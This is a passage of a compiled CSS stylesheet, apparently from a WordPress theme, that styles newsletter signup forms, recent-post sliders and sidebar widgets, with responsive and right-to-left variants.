    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #4ad30a;
    color: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a;
    border: 1px solid #4ad30a; }

.wpbingo-newsletter.newsletter-5 .content-newsletter, .wpbingo-newsletter-3.newsletter-5 .content-newsletter {
  max-width: 630px;
  display: block; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="email"], .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="email"] {
    height: 50px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    background: transparent;
    position: absolute;
    right: -1px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #4ad30a;
    border: 1px solid #4ad30a;
    font-size: 14px; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter .clearfix, .wpbingo-newsletter-3.newsletter-5 .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter .ajax-loader, .wpbingo-newsletter-3.newsletter-5 .content-newsletter .ajax-loader {
    left: 5px !important; }
  .wpbingo-newsletter.newsletter-5 .wpcf7-not-valid-tip, .wpbingo-newsletter-3.newsletter-5 .wpcf7-not-valid-tip {
    position: absolute;
    max-width: 200px;
    color: #fff; }

.wpbingo-newsletter.newsletter-6 input[type="email"], .wpbingo-newsletter-3.newsletter-6 input[type="email"] {
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px; }
  .wpbingo-newsletter.newsletter-6 input[type="submit"], .wpbingo-newsletter-3.newsletter-6 input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    position: absolute;
    right: 15px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    border: none;
    font-size: 0;
    background: url("../images//icon/newsletter-btn.png") center no-repeat; }
  @media (max-width: 991px) {
      .wpbingo-newsletter.newsletter-6 input[type="submit"], .wpbingo-newsletter-3.newsletter-6 input[type="submit"] {
        padding: 0 25px !important;
        right: 10px; } }
  .wpbingo-newsletter.newsletter-6 input[type="submit"]:hover, .wpbingo-newsletter-3.newsletter-6 input[type="submit"]:hover {
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-sidebar, .wpbingo-newsletter-3.wpbingo-newsletter-sidebar {
  background: #f5f5f5;
  padding: 35px 20px 40px 20px;
  color: #000; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-sidebar, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-sidebar {
    padding: 35px 20px 40px 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-sidebar .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-sidebar input[type="email"] {
    border: 2px solid #dedede;
    background: #fff;
    margin-bottom: 10px; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-sidebar input[type="submit"] {
    width: 100%; }
/* Owl carousel post */
.bwp-recent-post {
  position: relative; }

.bwp-recent-post .slick-track .post-grid .post-content {
  margin-top: 0; }

.bwp-recent-post .post-grid .post-inner.style {
  position: relative; }
  .bwp-recent-post .post-grid .post-inner.style:hover .post-thumbnail img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }
  .bwp-recent-post .post-grid .post-inner.style .post-thumbnail {
    overflow: hidden;
    display: inline-block;
    vertical-align: top; }
  .bwp-recent-post .post-grid .post-inner.style .post-thumbnail img {
    backface-visibility: hidden;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-recent-post .post-grid .entry-meta {
    margin-bottom: 15px; }
  .bwp-recent-post .post-grid h2.entry-title {
    font-size: 20px;
    margin-top: 25px;
    margin-bottom: 8px;
    font-weight: 400;
    font-family: 'Montserrat', sans-serif;
    line-height: 1.3; }
  @media (max-width: 991px) {
      .bwp-recent-post .post-grid h2.entry-title {
        font-size: 23px; } }
  .bwp-recent-post .post-grid .post-content {
    margin-top: 15px; }
  .bwp-recent-post .post-grid .post-content .entry-comment {
    display: inline-block; }
  .bwp-recent-post .post-grid .post-content .post-btn-more {
    color: #fff;
    font-weight: 500;
    padding: 0 25px;
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 30px;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    line-height: 33px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid #4ad30a;
    text-transform: uppercase;
    font-size: 14px; }
  .bwp-recent-post .post-grid .post-content .post-btn-more:hover {
    color: #4ad30a;
    background: #fff; }

@media (max-width: 991px) {
          .bwp-recent-post.default .block .title-block {
            margin-bottom: 50px; } }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
    display: inline-block;
    width: 35px;
    text-align: center; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
    font-weight: 900;
    color: #000;
    position: relative;
    height: 13px;
    display: none;
    line-height: 13px;
    margin-bottom: 127px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 50px;
    left: 0;
    bottom: 0;
    background: #a8a8a8; }
    .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number:before {
      right: 0;
      left: auto; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
    -webkit-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -moz-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -ms-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -o-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    white-space: nowrap;
    font-weight: 500;
    font-size: 18px;
    color: rgba(168, 168, 168, 0.25);
    text-transform: uppercase; }
  @media (max-width: 1199px) {
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
              position: absolute; } }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
    display: inline-block;
    margin-left: 3px;
    margin-bottom: 53px;
    margin-top: -5px; }
  .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
    margin-right: 3px;
    margin-left: inherit; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-bottom: 48px;
    display: inline-block;
    width: 120px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
    font-weight: 400;
    color: #666;
    width: 410px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
    display: block;
    margin-left: 45px;
    padding: 70px;
    -webkit-box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.2);
    box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.2); }
  .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
    margin-right: 45px;
    margin-left: inherit; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-date {
    font-size: 12px;
    text-transform: uppercase;
    color: #666;
    margin-bottom: 10px;
    display: block; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title {
    line-height: 1.3;
    font-size: 20px;
    margin-bottom: 20px;
    font-weight: 500; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title a {
    color: #000; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title:hover a {
    color: #4ad30a; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .post-excerpt {
    color: #666; }
  @media (max-width: 1199px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
            margin-bottom: 0; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 30px;
            margin-bottom: 25px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 30px;
              margin-left: inherit; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second h2 {
              margin-bottom: 20px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
              width: 305px; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 0;
            padding: 25px 30px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 0;
              margin-left: inherit; } }
  @media (max-width: 991px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
            margin-bottom: 127px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 35px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 35px;
              margin-left: inherit; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 0; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 0;
              margin-left: inherit; } }
  @media (max-width: 767px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
            width: 40px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
              margin-bottom: 0; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 0; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 0;
              margin-left: inherit; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 30px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 30px;
              margin-left: inherit; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
              width: auto; } }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav {
    list-style: none;
    padding: 0;
    margin: 0 -15px; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li a {
    display: block;
    overflow: hidden; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li a img {
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li:hover a img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }

.bwp-recent-post.slider {
  margin-top: 45px; }
  .bwp-recent-post.slider .block_content {
    margin: 0 -15px; }
  .bwp-recent-post.slider .block_content .slick-slider {
    overflow: unset; }
  .bwp-recent-post.slider .block_content .post-grid {
    margin-bottom: 0; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style {
    position: relative; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #fff;
    padding: 20px 30px 25px;
    width: 70%; }
  @media (max-width: 767px) {
            .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content {
              position: unset;
              width: 100%; } }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title {
    line-height: 1.5;
    text-transform: inherit;
    font-size: 20px;
    color: #000;
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 700; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title a {
    color: #000; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title a:hover {
      color: #4ad30a; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date {
    font-weight: 400;
    font-size: 12px;
    text-transform: uppercase; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date time {
    color: #666; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date time:hover {
      color: #4ad30a; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category {
    margin-bottom: 10px; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category a {
    font-size: 12px;
    color: #4ad30a;
    text-transform: uppercase; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category a:hover {
      color: #000; }

.bwp-recent-post.slider2 {
  margin-top: 45px; }
  .bwp-recent-post.slider2 .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    width: 100%; }
  .rtl .bwp-recent-post.slider2 .post-content {
    right: 0;
    left: auto; }
  .bwp-recent-post.slider2 .post-content .entry-title {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    margin-bottom: 20px; }
  .bwp-recent-post.slider2 .post-content .entry-title a {
    background: #ffc201;
    padding: 0 5px; }
  .bwp-recent-post.slider2 .post-content time.entry-date {
    color: #000;
    font-size: 12px;
    text-transform: uppercase;
    background: #ffc201;
    line-height: 23px;
    padding: 0 5px;
    display: inline-block; }

.bwp-recent-post.slider3 {
  margin-top: 45px; }
  .bwp-recent-post.slider3 .slick-slider .slick-list {
    margin: 0; }
  .bwp-recent-post.slider3 .slick-slider .slick-list .post-grid {
    padding: 0; }
  .bwp-recent-post.slider3 .post-content {
    display: table;
    padding-top: 5px; }
  .bwp-recent-post.slider3 .post-content .entry-meta {
    display: table-cell; }
  .bwp-recent-post.slider3 .post-content .post-excerpt {
    display: table-cell;
    vertical-align: top;
    padding: 20px 30px 0; }
  .bwp-recent-post.slider3 time.entry-date {
    font-size: 44px;
    color: #000;
    font-weight: 700;
    display: inline-block;
    text-align: center;
    position: relative; }
  .bwp-recent-post.slider3 time.entry-date:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #000;
    bottom: 27px;
    left: 0;
    position: absolute; }
  .bwp-recent-post.slider3 time.entry-date > span {
    margin-top: -7px;
    display: block;
    text-transform: uppercase;
    font-size: 14px;
    color: #666;
    font-weight: 500; }

.bwp-recent-post.slider4 .block_content .post-grid .post-inner.style {
  background: #fff;
  border: none; }

.bwp-recent-post.sidebar .title-block {
  margin-bottom: 35px; }
  .bwp-recent-post.sidebar .title-block h2 {
    margin-top: -4px;
    font-size: 25px;
    text-transform: capitalize;
    position: relative;
    color: #000; }
  .bwp-recent-post.sidebar .post-grid {
    margin-bottom: 30px; }
  .bwp-recent-post.sidebar .post-grid:last-child {
    margin-bottom: 0; }
  .bwp-recent-post.sidebar .post-grid > * {
    display: table-cell;
    vertical-align: top; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid > * {
          display: block; } }
  .bwp-recent-post.sidebar .post-grid > .post-thumbnail {
    width: 120px; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid > .post-thumbnail {
          width: 100%; } }
  .bwp-recent-post.sidebar .post-grid .post-content {
    padding-left: 20px; }
  .rtl .bwp-recent-post.sidebar .post-grid .post-content {
    padding-right: 20px;
    padding-left: inherit; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid .post-content {
          padding: 0; } }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title {
    font-size: 14px;
    font-weight: 500;
    line-height: 22px;
    margin: 0;
    margin-bottom: 8px;
    text-transform: capitalize; }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title a {
    color: #000; }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title a:hover {
    color: #4ad30a; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date {
    display: block;
    padding-bottom: 4px; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date time {
    color: #a8a8a8;
    font-family: 'Montserrat', sans-serif;
    font-size: 13px; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date time:hover {
    color: #4ad30a; }
  .bwp-recent-post.sidebar .post-grid .post-content .entry-link a {
    color: #000; }
  .bwp-recent-post.sidebar .post-grid .post-content .entry-link a:hover {
    color: #4ad30a; }

.widget_text select {
  width: 100%;
  white-space: pre-wrap; }

.sidebar .widget > ul ul.children {
  padding: 0 20px; }
  .sidebar .widget ul.sub-menu {
    padding: 0 20px; }

.template-news .bwp-sidebar .post-widget .blog-title, .template-news .bwp-sidebar .comment-widget .blog-title, .template-news .bwp-sidebar .post-widget h6, .template-news .bwp-sidebar .comment-widget h6 {
  text-transform: none;
  font-weight: 700;
  font-size: 12px; }

.flickr-gallery img {
  padding: 0;
  margin: 4px;
  width: 60px;
  height: 60px;
  float: left; }
  .rtl .flickr-gallery img {
    float: right; }
/*
 Widget Sidebar
 *------------------------------------
 */
.bwp-sidebar > .widget {
  margin-bottom: 30px;
  padding: 0;
  border: none;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px; }
  .bwp-sidebar > .widget:empty {
    display: none; }
  .bwp-sidebar > .widget:last-child {
    margin-bottom: 0; }
  .bwp-sidebar > .widget.widget_calendar {
    margin-bottom: 50px; }
  .bwp-sidebar > .widget.bwp_widget_image {
    padding: 0;
    overflow: hidden;
    border: none; }
  @media (max-width: 991px) {
        .bwp-sidebar > .widget.bwp_widget_image .bwp-image {
          text-align: center; } }
  .bwp-sidebar > .widget.bwp_ajax_filte {
    margin-bottom: 55px; }
  .bwp-sidebar > .widget.bwp_woo_recent_post_widget {
    margin-bottom: 40px; }
  .bwp-sidebar > .widget .widgettitle, .bwp-sidebar > .widget .widget-title, .bwp-sidebar > .widget .title_brand h2 {
    color: #fff;
    padding: 15px;
    background: #000;
    font-weight: 700;
    font-size: 18px;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-sidebar > .widget .widgettitle .rsswidget, .bwp-sidebar > .widget .widget-title .rsswidget, .bwp-sidebar > .widget .title_brand h2 .rsswidget {
    color: #fff; }
  .bwp-sidebar > .widget > div > ul:not(.social-link), .bwp-sidebar > .widget > ul {
    padding-left: 0px !important;
    margin-top: -7px;
    margin-bottom: -7px; }
  .rtl .bwp-sidebar > .widget > div > ul:not(.social-link), .rtl .bwp-sidebar > .widget > ul {
    padding-right: 0px !important;
    padding-left: inherit; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li:first-child, .bwp-sidebar > .widget > ul > li:first-child {
    padding-top: 0 !important; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li a, .bwp-sidebar > .widget > ul > li a, .bwp-sidebar > .widget > div > ul:not(.social-link) > li span, .bwp-sidebar > .widget > ul > li span {
    color: #666; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li.current-cat > a, .bwp-sidebar > .widget > ul > li.current-cat > a, .bwp-sidebar > .widget > div > ul:not(.social-link) > li.open > a, .bwp-sidebar > .widget > ul > li.open > a {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link) {
    background: transparent;
    padding: 0;
    border: none;
    padding-left: 15px; }
  .rtl .bwp-sidebar > .widget ul:not(.social-link) {
    padding-right: 15px;
    padding-left: inherit; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) {
    padding: 10px 0;
    list-style: none;
    color: #666;
    border-top: 1px solid rgba(168, 168, 168, 0.1);
    text-transform: capitalize; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments):first-child {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments):first-child .arrow {
    top: 0; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) .count {
    color: #666;
    display: inline-block; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget) {
    color: #666; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget):hover, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget).active {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > a, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > span {
    color: #4ad30a;
    cursor: pointer; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > a .count, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > span .count {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link).children {
    margin-top: 12px;
    padding-top: 12px;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-sidebar > .widget ul:not(.social-link).children li:last-child {
    padding-bottom: 0; }
  .bwp-sidebar > .widget ul:not(.social-link) li.cat-parent .children li {
    padding-left: 20px; }
  .rtl .bwp-sidebar > .widget ul:not(.social-link) li.cat-parent .children li {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li {
    padding: 12px 0;
    list-style: none;
    color: #a8a8a8;
    border-top: 1px dashed rgba(168, 168, 168, 0.25);
    margin-left: 25px; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li {
    margin-right: 25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li:first-child {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    content: "\f0e6";
    font-family: FontAwesome;
    font-size: 13px;
    color: #a8a8a8;
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    margin-right: -25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li a {
    color: #666; }
  .bwp-sidebar > .widget.widget_recent_comments ul li a:hover {
    color: #4ad30a; }
  .bwp-sidebar > .widget.widget_search {
    margin-bottom: 40px; }
  .bwp-sidebar > .widget.widget_search #searchsubmit {
    font-size: 0;
    height: 45px;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-sidebar > .widget.widget_search i {
    font-size: 18px;
    line-height: 45px;
    color: #000; }
  .bwp-sidebar > .widget.widget_search span {
    line-height: 45px;
    color: #fff; }
  .bwp-sidebar > .widget.widget_archive select, .bwp-sidebar > .widget.widget_text select, .bwp-sidebar > .widget.widget_categories select {
    margin-bottom: 10px; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li {
    padding: 0;
    position: relative;
    border: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li:before {
    display: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li:first-child > a {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a {
    display: block;
    padding: 12px 0;
    border-top: 1px dashed rgba(168, 168, 168, 0.25); }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    content: "\f138";
    font-family: FontAwesome;
    font-size: 13px;
    color: #4ad30a;
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    margin-right: -25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:empty {
    display: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    padding-left: 0;
    margin-left: 15px; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    padding-right: 0;
    padding-left: inherit; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li {
    margin-left: 0; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li:first-child a {
    padding-top: 12px;
    border-top: 1px dashed rgba(168, 168, 168, 0.25); }
  .bwp-sidebar > .widget.widget_rss ul li {
    margin-left: 0 !important; }
  .rtl .bwp-sidebar > .widget.widget_rss ul li {
    margin-right: 0 !important;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_rss ul li > div {
    font-style: italic;
    color: #a8a8a8; }
  .bwp-sidebar > .widget.widget_rss ul li a {
    display: block;
    color: #000; }
  .bwp-sidebar > .widget.widget_rss ul li a:hover {
    color: #4ad30a; }
  .bwp-sidebar > .widget.widget_rss ul li cite:before {
    content: "- "; }
  .bwp-sidebar > .widget.widget_rss ul li cite:after {
    content: " -"; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a {
    color: #a8a8a8;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden;
    background: transparent;
    padding: 10px 20px;
    text-transform: capitalize;
    position: relative; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    width: 10px;
    height: 10px;
    background: #efefef;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:before {
    left: 0;
    right: auto; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:hover {
    border-color: #4ad30a;
    color: #fff; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:hover:before {
    width: 100%;
    height: 100%;
    background: #4ad30a; }
  .bwp-sidebar > .widget .bwp-widget-banner {
    text-align: left;
    margin-bottom: 0; }
  .rtl .bwp-sidebar > .widget .bwp-widget-banner {
    text-align: right; }

.bwp-sidebar ul.social-link li a {
  border: 1px solid #000;
  width: 36px;
  height: 36px;
  background: #000;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  text-align: center;
  display: inline-block;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }
  .bwp-sidebar ul.social-link li a i {
    color: #fff; }
  .bwp-sidebar ul.social-link li a:hover {
    background: #fff; }
  .bwp-sidebar ul.social-link li a:hover i {
    color: #000; }

.bwp-sidebar.sidebar-product > .widget .widget-title {
